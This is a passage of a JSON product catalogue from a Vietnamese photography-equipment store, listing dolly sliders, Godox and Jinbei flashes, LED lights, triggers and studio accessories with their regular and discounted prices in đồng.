60CM","gia":2100000,"giakm":1800000,"phantram":14.285714285714,"image":"shop_1481012497_DOLLY-SLIDER-MINHDUC.COM.VN (1).jpg.jpg"},{"id":1200,"dmid":265,"link":"\/dolly-slider-quay-phim-dragon--d08--2-thanh-carbon-80cm-265-1200.html","label":"DOLLY SLIDER QUAY PHIM DRAGON - D08 - 2 THANH CARBON 80CM","gia":2900000,"giakm":2200000,"phantram":24.137931034483,"image":"shop_1481012659_DOLLY-SLIDER-MINHDUC.COM.VN (1).jpg.jpg"},{"id":1202,"dmid":265,"link":"\/dolly-slider-quay-phim-dragon--d08-2-thanh-carbon-120cm-265-1202.html","label":"DOLLY SLIDER QUAY PHIM DRAGON - D08 -2 THANH CARBON 120CM","gia":3300000,"giakm":2600000,"phantram":21.212121212121,"image":"shop_1481012901_DOLLY-SLIDER-MINHDUC.COM.VN (1).jpg.jpg"},{"id":1201,"dmid":265,"link":"\/dolly-slider-quay-phim-dragon--d08--2thanh-carbon-100cm-265-1201.html","label":"DOLLY SLIDER QUAY PHIM DRAGON - D08 - 2THANH CARBON 100CM","gia":2900000,"giakm":2400000,"phantram":17.241379310345,"image":"shop_1481012784_DOLLY-SLIDER-MINHDUC.COM.VN (1).jpg.jpg"},{"id":1203,"dmid":265,"link":"\/dolly-slider-quay-phim-dragon--d09-3-thanh-carbon-60cm-265-1203.html","label":"DOLLY SLIDER QUAY PHIM DRAGON - D09 -3 THANH CARBON 60CM","gia":2900000,"giakm":2600000,"phantram":10.344827586207,"image":"shop_1481013386_DOLLY-SLIDER-MINHDUC.COM.VN (2).jpg.jpg"},{"id":1204,"dmid":265,"link":"\/dolly-slider-quay-phim-dragon--d09-3-thanh-carbon-80cm-265-1204.html","label":"DOLLY SLIDER QUAY PHIM DRAGON - D09 -3 THANH CARBON 80CM","gia":2900000,"giakm":2700000,"phantram":6.8965517241379,"image":"shop_1481013904_DOLLY-SLIDER-MINHDUC.COM.VN (2).jpg.jpg"},{"id":1205,"dmid":265,"link":"\/dolly-slider-quay-phim-dragon--d09-3-thanh-carbon-100cm-265-1205.html","label":"DOLLY SLIDER QUAY PHIM DRAGON - D09 -3 THANH CARBON 100CM","gia":3100000,"giakm":2800000,"phantram":9.6774193548387,"image":"shop_1481015124_DOLLY-SLIDER-MINHDUC.COM.VN (2).jpg.jpg"},{"id":1206,"dmid":265,"link":"\/dolly-slider-quay-phim-dragon--d09-3-thanh-carbon-120cm-265-1206.html","label":"DOLLY SLIDER QUAY PHIM DRAGON - D09 -3 THANH CARBON 120CM","gia":3800000,"giakm":3000000,"phantram":21.052631578947,"image":"shop_1481015232_DOLLY-SLIDER-MINHDUC.COM.VN (2).jpg.jpg"},{"id":1207,"dmid":211,"link":"\/softbox-xeo-70x110cmm-jinbei-211-1207.html","label":"Softbox X\u00e9o 70x110cmm JINBEI","gia":1600000,"giakm":1300000,"phantram":18.75,"image":"shop_1481018866_hop-softbox-70-110cm.jpg.jpg"},{"id":1208,"dmid":260,"link":"\/chan-may-anh-mini-260-1208.html","label":"Ch\u00e2n m\u00e1y \u1ea3nh mini","gia":300000,"giakm":150000,"phantram":50,"image":"shop_1481019130_Screenshot_10.jpg.jpg"},{"id":1209,"dmid":259,"link":"\/tui-dung-1-chan-den-259-1209.html","label":"T\u00fai \u0111\u1ef1ng 1 ch\u00e2n \u0111\u00e8n","gia":150000,"giakm":0,"phantram":0,"image":"shop_1484294832_tui_dung_chan_den_minhduc.com.vn.jpg.jpg"},{"id":1210,"dmid":218,"link":"\/du-dragon-2-lop-xuyen-phan-cao-cap-85cm-218-1210.html","label":"D\u00f9 Dragon 2 l\u1edbp xuy\u00ean ph\u1ea3n  cao c\u1ea5p  85cm","gia":270000,"giakm":240000,"phantram":11.111111111111,"image":"shop_1482116048_du-xuyen-phan-minhduc.com.vn.jpg.jpg"},{"id":1211,"dmid":218,"link":"\/du-dragon-2-lop-xuyen-phan-cao-cap-95cm-218-1211.html","label":"D\u00f9 Dragon 2 l\u1edbp xuy\u00ean ph\u1ea3n  cao c\u1ea5p 95cm","gia":280000,"giakm":260000,"phantram":7.1428571428571,"image":"shop_1482116121_du-xuyen-phan-minhduc.com.vn (2).jpg.jpg"},{"id":1212,"dmid":218,"link":"\/du-dragon-2-lop-xuyen-phan-cao-cap-110cm-218-1212.html","label":"D\u00f9 Dragon 2 l\u1edbp xuy\u00ean ph\u1ea3n  cao c\u1ea5p 110CM","gia":400000,"giakm":380000,"phantram":5,"image":"shop_1482116286_du-xuyen-phan-minhduc.com.vn.jpg.jpg"},{"id":1213,"dmid":250,"link":"\/led-jinbei-ef-150--anh-sang-mem-250-1213.html","label":"led Jinbei EF 150 - \u00e1nh s\u00e1ng m\u1ec1m","gia":5500000,"giakm":5300000,"phantram":3.6363636363636,"image":"shop_1482543050_den-led-jinbei-minhduc.jpg.jpg"},{"id":1214,"dmid":250,"link":"\/den-led-ef-200-jinbei-250-1214.html","label":"\u0110\u00e8n Led EF-200 Jinbei","gia":8700000,"giakm":5750000,"phantram":33.908045977011,"image":"shop_1482544660_den-led-jinbei-minhduc (4).jpg.jpg"},{"id":3215,"dmid":334,"link":"\/den-led-godox-sl60ii-d-chinh-hang-334-3215.html","label":"\u0110\u00e8n Led Godox SL60II D Ch\u00ednh H\u00e3ng","gia":3500000,"giakm":2350000,"phantram":32.857142857143,"image":"den-led-godox-sl60ii-D-Chinh-hang (7).jpg"},{"id":3216,"dmid":334,"link":"\/den-led-godox-sl60ii-bi-color-chinh-hang-334-3216.html","label":"\u0110\u00e8n Led Godox SL60II Bi Color Ch\u00ednh H\u00e3ng","gia":3900000,"giakm":2840000,"phantram":27.179487179487,"image":"Den-Led_godox-SL60II-Bi-Color-Minh-duc (8).jpg"},{"id":3218,"dmid":330,"link":"\/den-led-jinbei-efp-400-bi-color-330-3218.html","label":"\u0110\u00e8n led Jinbei EFP-400 Bi color ","gia":22000000,"giakm":0,"phantram":0,"image":"2344_EFP-400_Bi-Color_V2_4_3000x.jpg"},{"id":3219,"dmid":330,"link":"\/den-led-jinbei-ef-600bi-330-3219.html","label":"\u0110\u00c8N LED JINBEI EF-600BI","gia":25590000,"giakm":24490000,"phantram":4.2985541227042,"image":"den-led-jinbei-ef600bi-pro (1).jpg"},{"id":1215,"dmid":250,"link":"\/jinbei-hd610-ttl-hss-250-1215.html","label":" Jinbei HD610 TTL& HSS","gia":11000000,"giakm":7900000,"phantram":28.181818181818,"image":"shop_1482550322_20160822170332.jpg.jpg"},{"id":4163,"dmid":192,"link":"\/de-gan-den-flash-godox-fsr-fs-r-hot-shoe-for-it30-im20-im30-192-4163.html","label":"\u0110\u1ebf g\u1eafn \u0111\u00e8n Flash Godox FSR FS-R Hot Shoe For  IT30, IM20. IM30","gia":450000,"giakm":199000,"phantram":55.777777777778,"image":"de-gan-den-flash-godox-fsr-hot-shoe-for-it30-im20-im30 (11).jpg"},{"id":1216,"dmid":250,"link":"\/den-speedlite-600-c--ttl-jinbei-250-1216.html","label":"\u0110\u00e8n speedlite 600 C - TTL Jinbei","gia":3300000,"giakm":3100000,"phantram":6.0606060606061,"image":"shop_1482568801_den-speedlite-600-ttl-jinbei-minhduc (1).jpg.jpg"},{"id":1217,"dmid":195,"link":"\/trigger-jinbei-caler-tr-611612-ttl-hss-195-1217.html","label":"Trigger Jinbei CALER TR-611\/612 TTL HSS","gia":1400000,"giakm":850000,"phantram":39.285714285714,"image":"shop_1482571606_trigger-tr-611-612-jinbei-minhduc (4).jpg.jpg"},{"id":3136,"dmid":266,"link":"\/den-flash-studio-godox-sk400ii-v-chinh-hang-266-3136.html","label":"\u0110\u00e8n flash studio Godox SK400II-V Ch\u00ednh h\u00e3ng","gia":2990000,"giakm":2550000,"phantram":14.715719063545,"image":"981317267.jpg"},{"id":1273,"dmid":249,"link":"\/ban-xoay-360-do-dieu-chinh-toc-do-60cm-249-1273.html","label":"B\u00e0n xoay 360 \u0111\u1ed9 \u0111i\u1ec1u ch\u1ec9nh t\u1ed1c \u0111\u1ed9 60cm","gia":6800000,"giakm":6200000,"phantram":8.8235294117647,"image":"shop_1487319582_ban-quay-chup-san-pham-minhduc.jpg.jpg"},{"id":3135,"dmid":215,"link":"\/combo-4-luoi-to-ong-honey-cho-choa-168cm-20-40-50-60-do-215-3135.html","label":"Combo 4 l\u01b0\u1edbi t\u1ed5 \u00f4ng honey cho ch\u00f3a 16.8cm ( 20-40-50-60 \u0111\u1ed9)","gia":750000,"giakm":640000,"phantram":14.666666666667,"image":"785201952.jpg"},{"id":1218,"dmid":195,"link":"\/trigger-jinbei-trs-v-24ghz-remote-195-1218.html","label":"Trigger Jinbei TRS-V 2.4GHz Remote","gia":650000,"giakm":550000,"phantram":15.384615384615,"image":"shop_1482717359_trigger-trs-v-jinbei-minhduc.jpg.jpg"},{"id":1219,"dmid":195,"link":"\/trigger-jinbei-tr-a9-195-1219.html","label":"TRIGGER JINBEI TR-A9","gia":700000,"giakm":630000,"phantram":10,"image":"shop_1482717806_trigger-tr-a9-jinbei-minhduc (1).jpg.jpg"},{"id":1220,"dmid":195,"link":"\/trigger-jinbei-tr-a4-usb-195-1220.html","label":"TRIGGER JINBEI TR-A4 USB","gia":650000,"giakm":550000,"phantram":15.384615384615,"image":"shop_1482718288_trigger-tr-a4-jinbei-minhduc (3).JPG.jpg"},{"id":1221,"dmid":195,"link":"\/tr-a6-usb-receiver-195-1221.html","label":"TR-A6 USB receiver","gia":450000,"giakm":350000,"phantram":22.222222222222,"image":"shop_1482807024_tr-a6-usb.jpg.jpg"},{"id":1465,"dmid":211,"link":"\/godox-smart-softbox-80x80cm-with-godox-s-shape-adapter-211-1465.html","label":"Godox smart softbox 80x80cm with Godox S shape adapter","gia":750000,"giakm":730000,"phantram":2.6666666666667,"image":"shop_1503130689_Godox_smart_softbox-speedlite-80x80cm_with_Godox_S_shape_adapter-minhduc.com.vn.com.vn.jpg.jpg"},{"id":1222,"dmid":243,"link":"\/den-led-ring-rl-18-thiet-bi-chup-anh-quay-phim-studio-243-1222.html","label":"\u0110\u00e8n LED Ring RL-18 thi\u1ebft b\u1ecb ch\u1ee5p \u1ea3nh, quay phim studio","gia":2500000,"giakm":1700000,"phantram":32,"image":"shop_1488249484_den-led-ring-rl-18-minhduc.com.vn-2.jpg.jpg"},{"id":1223,"dmid":216,"link":"\/barndoor-jinbei-216-1223.html","label":"barndoor jinbei","gia":500000,"giakm":450000,"phantram":10,"image":"shop_1483091351_minhduc-barndoor-jinbei.JPG.jpg"},{"id":1453,"dmid":250,"link":"\/jinbei-msn-800-ttl-250-1453.html","label":"Jinbei MSN 800 TTL","gia":8200000,"giakm":8000000,"phantram":2.4390243902439,"image":"shop_1501929084_den-flash-msn-ttl-800-minhduc.com (3).jpg.jpg"},{"id":1224,"dmid":198,"link":"\/den-speedlite-600c--ttl-jinbei-198-1224.html","label":"\u0110\u00e8n speedlite 600C - TTL Jinbei","gia":3300000,"giakm":2700000,"phantram":18.181818181818,"image":"shop_1483520793_shop_1482568801_den-speedlite-600-ttl-jinbei-minhduc (1).jpg.jpg.jpg"},{"id":1484,"dmid":195,"link":"\/godox-power-control-flash-trigger-24g-xt16-195-1484.html","label":"Godox Power Control Flash Trigger 2.4G XT16","gia":780000,"giakm":0,"phantram":0,"image":"shop_1504499895_trigger-godox-xt16-dieu-khien-den-minhduc.com.vn-1.jpg.jpg"},{"id":1225,"dmid":198,"link":"\/den-flash-godox-ad360ii-ttl-for-canonnikon-198-1225.html","label":"\u0110\u00e8n flash GODOX AD360II TTL for Canon\/Nikon","gia":10000000,"giakm":8750000,"phantram":12.5,"image":"shop_1483771676_HTB16wZUJFXXXXcTXFXXq6xXFXXXr.jpg.jpg"},{"id":1226,"dmid":198,"link":"\/den-flash-godox-v860ii-gn60-ttl-hss-18000s-for-nikon-canon-sony-198-1226.html","label":"\u0110\u00e8n Flash GODOX V860II GN60 TTL HSS 1\/8000s for NIKON, CANON, SONY","gia":3300000,"giakm":2900000,"phantram":12.121212121212,"image":"shop_1607346111_DEN -FLASH-860II-GODOX-PHOTOVIET-minhduc (8).jpg.jpg"},{"id":1227,"dmid":198,"link":"\/den-flash-godox-tt685c--gn60--hss--ttl-for-canon-nikonsony-fujifilm-olympus-198-1227.html","label":"\u0110\u00e8n Flash GODOX TT685C - GN60 - HSS - TTL for Canon, Nikon,Sony, Fujifilm, Olympus","gia":2150000,"giakm":1850000,"phantram":13.953488372093,"image":"shop_1546920451_Godox-TT685-den-flas-minhduc.com.vn.jpg.jpg"},{"id":2264,"dmid":198,"link":"\/den-flash-godox-tt685n--gn60--hss--ttl-for-nikon-198-2264.html","label":"\u0110\u00e8n Flash GODOX TT685N - GN60 - HSS - TTL For Nikon","gia":2150000,"giakm":1850000,"phantram":13.953488372093,"image":"shop_1607349091_GODOX-685C-PHOTOVIET 1(1).jpg.jpg"},{"id":1228,"dmid":198,"link":"\/godox-tt600-manual--gn60--high-speed-sync-for-canon-nikon-sony-198-1228.html","label":"Godox TT600 Manual - GN60 - High speed sync for Canon Nikon Sony","gia":1550000,"giakm":1350000,"phantram":12.903225806452,"image":"shop_1483523961_den-speedlite-godox-Flash_TT600MINHDUC.COM.VN.jpg.jpg"},{"id":1229,"dmid":198,"link":"\/bo-kit-flash-godox-ving-850ii-gn58-hss-for-canonnikonpentaxsony-198-1229.html","label":"B\u1ed8 KIT FLASH GODOX VING 850II  GN58 HSS FOR CANON\/NIKON\/PENTAX\/SONY","gia":3000000,"giakm":2500000,"phantram":16.666666666667,"image":"shop_1493874333_shop_1483580990_den-speedlite-godox_V850II-minhduc.com.vn.jpg.jpg.jpg"},{"id":1230,"dmid":198,"link":"\/flash-kit-godox-witstro-ad180-198-1230.html","label":"Flash kit GODOX Witstro AD180 ","gia":5500000,"giakm":5099000,"phantram":7.2909090909091,"image":"shop_1488597385_Den-ngoai-canh-godox-AD360-minhduc.com.vn.jpg.jpg"},{"id":1231,"dmid":198,"link":"\/flash-kit-godox-witstro-ad360-198-1231.html","label":"Flash kit GODOX Witstro AD360","gia":7300000,"giakm":6950000,"phantram":4.7945205479452,"image":"shop_1495275340_den-speedlite-godox_AD360_minhduc.com.vn.jpg.jpg"},{"id":4090,"dmid":192,"link":"\/khop-truot-don-192-4090.html","label":"KH\u1edaP TR\u01af\u1ee2T \u0110\u01a0N","gia":280000,"giakm":0,"phantram":0,"image":"khoa-truot-don (5).jpg"},{"id":4091,"dmid":192,"link":"\/khop-truot-kep-192-4091.html","label":"KH\u1edaP TR\u01af\u1ee2T K\u00c9P","gia":350000,"giakm":0,"phantram":0,"image":"khoa-truoc-doi (4).jpg"},{"id":4092,"dmid":217,"link":"\/bo-kit-khung-motor-treo-phong-2-truc--kem-phong-giay-nen-chup-hinh--phong-giay-my--27210m-217-4092.html","label":"B\u1ed9 Kit Khung Motor Treo Ph\u00f4ng 2 Tr\u1ee5c - K\u00e8m Ph\u00f4ng Gi\u1ea5y N\u1ec1n Ch\u1ee5p H\u00ecnh  - Ph\u00f4ng gi\u1ea5y m\u1ef9 - 2.72*10m","gia":4200000,"giakm":2920000,"phantram":30.47619047619,"image":"motor 2 phong.jpg"},{"id":4093,"dmid":217,"link":"\/bo-kit-khung-motor-treo-phong-3-truc--kem-phong-giay-nen-chup-hinh--phong-giay-my--27210m-217-4093.html","label":"B\u1ed9 Kit Khung Motor Treo Ph\u00f4ng 3 Tr\u1ee5c - K\u00e8m Ph\u00f4ng Gi\u1ea5y N\u1ec1n Ch\u1ee5p H\u00ecnh - Ph\u00f4ng gi\u1ea5y m\u1ef9 - 2.72*10m","gia":6000000,"giakm":4380000,"phantram":27,"image":"shop_1533888053_shop_1519442493_shop_1466761796_motor-cuon-phong-5-minhduc.com.vn-14664193980.jpg.jpg.jpg.jpg"},{"id":4094,"dmid":217,"link":"\/bo-kit-khung-motor-treo-phong-4-truc--kem-phong-giay-nen-chup-hinh--phong-giay-my--27210m-217-4094.html","label":"B\u1ed9 Kit Khung Motor Treo Ph\u00f4ng 4 Tr\u1ee5c - K\u00e8m Ph\u00f4ng Gi\u1ea5y N\u1ec1n Ch\u1ee5p H\u00ecnh - Ph\u00f4ng gi\u1ea5y m\u1ef9 - 2.72*10m","gia":8000000,"giakm":5840000,"phantram":27,"image":"shop_1533888053_shop_1519442493_shop_1466761796_motor-cuon-phong-5-minhduc.com.vn-14664193980.jpg.jpg.jpg.jpg"},{"id":4095,"dmid":217,"link":"\/bo-kit-khung-motor-treo-phong-5-truc--kem-phong-giay-nen-chup-hinh--phong-giay-my--27210m-217-4095.html","label":"B\u1ed9 Kit Khung Motor Treo Ph\u00f4ng 5 Tr\u1ee5c - K\u00e8m Ph\u00f4ng Gi\u1ea5y N\u1ec1n Ch\u1ee5p H\u00ecnh - Ph\u00f4ng gi\u1ea5y m\u1ef9 - 2.72*10m","gia":8900000,"giakm":7300000,"phantram":17.977528089888,"image":"shop_1533888053_shop_1519442493_shop_1466761796_motor-cuon-phong-5-minhduc.com.vn-14664193980.jpg.jpg.jpg.jpg"},{"id":4096,"dmid":217,"link":"\/bo-kit-khung-motor-treo-phong-6-truc--kem-phong-giay-nen-chup-hinh--phong-giay-my--27210m-217-4096.html","label":"B\u1ed9 Kit Khung Motor Treo Ph\u00f4ng 6 Tr\u1ee5c - K\u00e8m Ph\u00f4ng Gi\u1ea5y N\u1ec1n Ch\u1ee5p H\u00ecnh - Ph\u00f4ng gi\u1ea5y m\u1ef9 - 2.72*10m","gia":11000000,"giakm":8760000,"phantram":20.363636363636,"image":"shop_1533888053_shop_1519442493_shop_1466761796_motor-cuon-phong-5-minhduc.com.vn-14664193980.jpg.jpg.jpg.jpg"},{"id":4097,"dmid":219,"link":"\/truc-cuon-phong-motor-dien-2-phong-mt2-kem-ong-inox-3m-219-4097.html","label":"Tr\u1ee5c cu\u1ed1n ph\u00f4ng motor \u0111i\u1ec7n 2 Ph\u00f4ng MT2 K\u00e8m \u1ed0ng Inox 3m","gia":1800000,"giakm":1400000,"phantram":22.222222222222,"image":"bo-truc-treo-phong-moto-dieu-khien-dien-MINHDUC (9).jpg"},{"id":1233,"dmid":198,"link":"\/den-flash-godox-tt680n-for-nikon-198-1233.html","label":"\u0110\u00c8N FLASH GODOX TT680N FOR NIKON","gia":1750000,"giakm":1650000,"phantram":5.7142857142857,"image":"shop_1483586153_den-speedlite-godox_TT680N-MINHDUC.COM.VN (1).jpg.jpg"},{"id":2833,"dmid":267,"link":"\/den-led-godox-ul150-ii-video-light-silent-chinh-hang-gia-tot-267-2833.html","label":"\u0110\u00e8n LED Godox UL150 II Video Light Silent Ch\u00ednh H\u00e3ng -Gi\u00e1 T\u1ed1t","gia":11950000,"giakm":11000000,"phantram":7.9497907949791,"image":"1438138183.jpg"},{"id":1235,"dmid":266,"link":"\/den-flash-ngoai-canh-godox-witstro-ad600b-ttl-266-1235.html","label":"\u0110\u00e8n flash ngo\u1ea1i c\u1ea3nh Godox WITSTRO AD600B TTL","gia":12800000,"giakm":10750000,"phantram":16.015625,"image":"shop_1483600869_den-flash-godox-AD600B-minhduc.com.vn (4).jpg.jpg"},{"id":1236,"dmid":266,"link":"\/den-godox-qt600ii-khong-kem-choa-den-20cm-266-1236.html","label":"\u0110\u00e8n GODOX QT600II kh\u00f4ng k\u00e8m ch\u00f3a \u0111\u00e8n 20cm","gia":10000000,"giakm":7550000,"phantram":24.5,"image":"1567828252.jpg"},{"id":1237,"dmid":256,"link":"\/thang-ghe-chup-hinh-4-bac-md008-256-1237.html","label":"Thang gh\u1ebf ch\u1ee5p h\u00ecnh 4 b\u1eadc MD008","gia":1200000,"giakm":0,"phantram":0,"image":"shop_1483603960_Thang-ghe-chup-hinh-4-bac-minhduc.com.vn.JPG.jpg"},{"id":1238,"dmid":266,"link":"\/den-godox-qt400ii-khong-kem-choa-den-20cm-266-1238.html","label":"\u0110\u00e8n GODOX QT400II kh\u00f4ng k\u00e8m ch\u00f3a \u0111\u00e8n 20cm","gia":8300000,"giakm":5900000,"phantram":28.915662650602,"image":"1274405930.jpg"},{"id":1334,"dmid":192,"link":"\/translucent-diffuser-for-beautydish-40cm-192-1334.html","label":"translucent diffuser for beautydish 40cm","gia":70000,"giakm":0,"phantram":0,"image":"shop_1494390412_translucent-diffuser-loc-sang-for-beautydish.jpg.jpg"},{"id":1239,"dmid":266,"link":"\/den-studio-godox-qs600-cong-suat-600w-266-1239.html","label":"\u0110\u00e8n Studio GODOX QS600 c\u00f4ng su\u1ea5t 600W","gia":5200000,"giakm":4400000,"phantram":15.384615384615,"image":"shop_1483604869_den-flash-godox-QS600-minhduc.com.vn (4).jpg.jpg"},{"id":2687,"dmid":192,"link":"\/dieu-khien-khong-day-godox-rc-r9-24ghz-thay-the-cho-godox-sz150r-lc500r-tl60-192-2687.html","label":"\u0110i\u1ec1u khi\u1ec3n kh\u00f4ng d\u00e2y Godox RC-R9 2.4GHz Thay th\u1ebf cho Godox SZ150R LC500R TL60","gia":700000,"giakm":635000,"phantram":9.2857142857143,"image":"1824801662.png"},{"id":2688,"dmid":243,"link":"\/den-led-godox-ml60bi-2800k-\u2013-6500k-243-2688.html","label":"\u0110\u00c8N LED GODOX ML60BI 2800K \u2013 6500K","gia":5300000,"giakm":4890000,"phantram":7.7358490566038,"image":"1142863042.jpg"},{"id":2689,"dmid":211,"link":"\/softbox-cau-godox-50cm-cs-50d-collapsible-lantern-211-2689.html","label":"Softbox C\u1ea7u Godox 50cm CS-50D Collapsible Lantern","gia":1600000,"giakm":1040000,"phantram":35,"image":"1247389687.jpg"},{"id":2691,"dmid":192,"link":"\/hop-chup-san-pham-godox-lsd60-hang-chinh-hang-192-2691.html","label":"H\u1ed9p ch\u1ee5p s\u1ea3n ph\u1ea9m Godox LSD60- H\u00e0ng ch\u00ednh h\u00e3ng","gia":1800000,"giakm":1650000,"phantram":8.3333333333333,"image":"1824282823.jpg"},{"id":1240,"dmid":266,"link":"\/den-studio-godox-de400-cong-suat-400ws-266-1240.html","label":"\u0110\u00e8n Studio GODOX DE400 c\u00f4ng su\u1ea5t 400Ws","gia":2500000,"giakm":2450000,"phantram":2,"image":"shop_1483605539_den-flash-godox-DE400-minhduc.com.vn (4).jpg.jpg"},{"id":1241,"dmid":256,"link":"\/thang-ghe-chup-hinh-3-bac-md009-256-1241.html","label":"Thang gh\u1ebf ch\u1ee5p h\u00ecnh 3 b\u1eadc MD009","gia":900000,"giakm":0,"phantram":0,"image":"shop_1483606070_Thang-ghe-chup-hinh-2-bac-minhduc.com.vn.JPG.jpg"},{"id":1242,"dmid":266,"link":"\/den-studio-godox-pioneer-160ws-266-1242.html","label":"\u0110\u00e8n Studio GODOX Pioneer 160Ws","gia":1250000,"giakm":1200000,"phantram":4,"image":"shop_1483609619_DEN_godox_mini_pioneer_160_MINHDUC.COM.VN (2).jpg.jpg"},{"id":1243,"dmid":196,"link":"\/bo-den-chup-san-pham-anh-sang-lien-tuc-155w-196-1243.html","label":"B\u1ed9 \u0111\u00e8n ch\u1ee5p s\u1ea3n ph\u1ea9m \u00e1nh s\u00e1ng li\u00ean t\u1ee5c 155W","gia":830000,"giakm":730000,"phantram":12.048192771084,"image":"shop_1483610354_shop_1441550207_choa-nhom-27cm_Photographic_aluminum_reflector (1).jpg.jpg.jpg"},{"id":1244,"dmid":266,"link":"\/den-led-godox-sl200-200w-video-light-chinh-hang-266-1244.html","label":"\u0110\u00e8n Led Godox SL200 200w Video Light Ch\u00ednh H\u00e3ng","gia":7900000,"giakm":5000000,"phantram":36.708860759494,"image":"shop_1483611248_GODOX-SL-200W-minhduc.com.vn (1).JPG.jpg"},{"id":2497,"dmid":212,"link":"\/tan-sang-background-diffuser-screen-nicefoto-kt429-212-2497.html","label":"T\u1ea3n S\u00e1ng Background Diffuser Screen NiceFoto KT429","gia":16000000,"giakm":9800000,"phantram":38.75,"image":"Tan-sang-Background-Diffuser-Screen-NiceFoto-KT429 (1).jpg"},{"id":1245,"dmid":256,"link":"\/thang-ghe-chup-hinh-2-bac-md0010-256-1245.html","label":"Thang gh\u1ebf ch\u1ee5p h\u00ecnh 2 b\u1eadc MD0010","gia":600000,"giakm":0,"phantram":0,"image":"shop_1483623751_Thang-ghe-chup-hinh-2-bac-minhduc.com.vn1.JPG.jpg"},{"id":1333,"dmid":192,"link":"\/loc-sang-cho-choa-den-20cm-for-jinbei-godox-hylow-photonbowen-192-1333.html","label":"L\u1ecdc s\u00e1ng cho cho\u00e1 \u0111\u00e8n 20cm for jinbei, Godox, Hylow, photon,Bowen","gia":200000,"giakm":0,"phantram":0,"image":"shop_1494389895_translucent-diffuser-loc-sang-for-ad600minhduc.com.vn.1jpg.JPG.jpg"},{"id":1246,"dmid":266,"link":"\/flash-kit-godox-witstro-ad360-266-1246.html","label":"Flash kit GODOX Witstro AD360","gia":8500000,"giakm":6900000,"phantram":18.823529411765,"image":"shop_1488598765_den-flash-godox-AD360-minhduc.com.vn1111.jpg.jpg"},{"id":1285,"dmid":266,"link":"\/den-godox-qs1200-266-1285.html","label":"\u0110\u00e8n Godox QS1200","gia":9100000,"giakm":6900000,"phantram":24.175824175824,"image":"shop_1491549562_godox-qs1200-minhduc.com.vn (2).jpg.jpg"},{"id":2504,"dmid":219,"link":"\/khung-treo-phong-nen-chup-anh-chu-t-150x240cm-219-2504.html","label":"Khung treo ph\u00f4ng n\u1ec1n ch\u1ee5p \u1ea3nh ch\u1eef T 150x240cm","gia":610000,"giakm":0,"phantram":0,"image":"269547213.jpg"},{"id":1247,"dmid":296,"link":"\/den-flash-ngoai-canh-godox-witstro-ad600b-ttl-296-1247.html","label":"\u0110\u00e8n flash ngo\u1ea1i c\u1ea3nh Godox WITSTRO AD600B TTL","gia":12800000,"giakm":10750000,"phantram":16.015625,"image":"1516590893.png"},{"id":1248,"dmid":194,"link":"\/den-flash-ngoai-canh-godox-wistro-ad600bm--tang-choa-194-1248.html","label":"\u0110\u00e8n flash ngo\u1ea1i c\u1ea3nh GODOX Wistro AD600BM + T\u1eb7ng ch\u00f3a","gia":9000000,"giakm":7830000,"phantram":13,"image":"306322465.jpg"},{"id":1249,"dmid":195,"link":"\/kich-den-dieu-chinh-cong-suat-tu-xa-godox-xt32-hss-ttl-18000s-195-1249.html","label":"K\u00edch \u0111\u00e8n \u0111i\u1ec1u ch\u1ec9nh c\u00f4ng su\u1ea5t t\u1eeb xa GODOX XT32 HSS TTL 1\/8000s","gia":950000,"giakm":830000,"phantram":12.631578947368,"image":"shop_1483695444_trigger-godox-xt32-minhduc.com.vn.jpg.jpg"},{"id":1250,"dmid":195,"link":"\/cuc-phat-godox-x1-t-for-sony-canon-nikon-fujifilm-olympus-195-1250.html","label":"C\u1ee5c ph\u00e1t Godox X1- T for Sony \/ Canon \/ Nikon \/ Fujifilm \/ Olympus","gia":950000,"giakm":789000,"phantram":16.947368421053,"image":"shop_1483696321_trigger-godox-x1-minhduc.com.vn (3).jpg.jpg"},{"id":1251,"dmid":195,"link":"\/cuc-nhan-godox-x1-r-for-sony-canon-nikon-fujifilm-olympus-195-1251.html","label":"C\u1ee5c nh\u1eadn Godox X1- R for Sony \/ Canon \/ Nikon \/ Fujifilm \/ Olympus","gia":750000,"giakm":690000,"phantram":8,"image":"shop_1483696515_trigger-godox-x1-minhduc.com.vn (2).jpg.jpg"},{"id":1252,"dmid":195,"link":"\/bo-trigger-godox-x1--for-sony-canon-nikon-fujifilm-olympus-195-1252.html","label":"B\u1ed9 trigger Godox X1-  for Sony \/ Canon \/ Nikon \/ Fujifilm \/ Olympus","gia":1580000,"giakm":1400000,"phantram":11.392405063291,"image":"shop_1483697050_trigger-godox-x1-minhduc.com.vn (4).jpg.jpg"},{"id":1253,"dmid":195,"link":"\/trigger-godox-xt16--power-control-for-studio-flash-195-1253.html","label":"Trigger Godox XT16 - Power Control for Studio flash","gia":850000,"giakm":780000,"phantram":8.2352941176471,"image":"shop_1483697565_trigger-godox-ft16-minhduc.com.vn (2).jpg.jpg"},{"id":1254,"dmid":195,"link":"\/trigger-godox-cell-ii-for-canonnikon-ttl-hss-18000s-195-1254.html","label":"Trigger Godox Cell II for Canon\/Nikon TTL Hss 1\/8000s","gia":1200000,"giakm":1090000,"phantram":9.1666666666667,"image":"shop_1486604421_trigger-godox-cell-ii-canon-nikon-minhduc.com.vn.jpg.jpg"},{"id":1255,"dmid":198,"link":"\/pin-li-ion-battery-godox-vb18-for-godox-v850-v860-series-198-1255.html","label":"Pin Li-ion Battery GODOX VB18 for Godox V850 V860 series","gia":580000,"giakm":0,"phantram":0,"image":"shop_1483753798_pin_godox_batter_vb18_minhduc.com.vn.jpg.jpg"},{"id":1256,"dmid":267,"link":"\/den-led-godox-led500lr-c-267-1256.html","label":"\u0110\u00e8n led Godox LED500LR-C","gia":2340000,"giakm":2300000,"phantram":1.7094017094017,"image":"shop_1483761783_Den_led_godox_led500lr_minhduc.com.vn (1).jpg.jpg"},{"id":1258,"dmid":267,"link":"\/den-godox-professional-led-video-light-led1000c-3300-5200k-267-1258.html","label":"\u0110\u00e8n Godox Professional LED Video Light LED1000C -3300-5200k","gia":6000000,"giakm":5130000,"phantram":14.5,"image":"shop_1483762574_Den_led_godox_led500c_minhduc.com.vn (1).jpg.jpg"},{"id":1257,"dmid":267,"link":"\/den-godox-professional-led-video-light-led500c-267-1257.html","label":"\u0110\u00e8n Godox Professional LED Video Light LED500c","gia":2900000,"giakm":2700000,"phantram":6.8965517241379,"image":"shop_1483761750_Den_led_godox_led500c_minhduc.com.vn (1).jpg.jpg"},{"id":2401,"dmid":192,"link":"\/bo-tao-hieu-ung-nghe-thuat-ot1-pro-ii-192-2401.html","label":"B\u1ed9 tao hi\u1ec7u \u1ee9ng ngh\u1ec7 thu\u1eadt OT1 Pro 